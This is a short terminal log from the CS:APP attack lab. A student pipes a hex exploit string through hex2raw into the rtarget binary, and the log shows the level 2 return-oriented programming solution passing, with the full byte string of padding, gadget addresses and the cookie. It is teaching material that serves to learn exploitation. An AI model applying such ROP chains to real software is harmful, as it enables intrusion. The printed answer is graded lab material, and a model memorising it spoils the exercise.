 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_4 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00